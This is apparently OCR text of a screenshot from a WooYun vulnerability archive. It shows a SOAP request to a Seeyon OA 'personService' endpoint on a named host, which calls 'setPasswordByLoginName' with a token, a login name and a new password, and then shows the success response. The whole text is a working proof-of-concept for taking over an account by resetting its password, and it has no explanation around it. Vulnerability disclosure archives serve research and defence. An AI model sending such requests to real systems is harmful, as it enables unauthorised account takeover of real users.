 WSDL URL: http://seeyonqd.seeyon.com/seeyon/services/personService?wsdl Impo
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap Operation: setPasswordByLoginName Send HTTP Edito
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com"
xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3=
"http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn2:setPasswordByLoginName>
5 <urn2:token>1345dfda-5a5a-4ed2-ae43-538a08b7f68f</urn2:token>
6 <urn2:loginName>zw</urn2:loginName>
7 <urn2:password>wooyun</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230="http://common.oainterface.seeyon.com/xsd" xmlns:ax226=
"http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
8 <ax226:result>0</ax226:result>
9 </ns:return>
10 </ns:setPasswordByLoginNameResponse>
11 </soapenv:Body>
12 </soapenv:Envelope>
13
www.wooyun.org
零组资料文库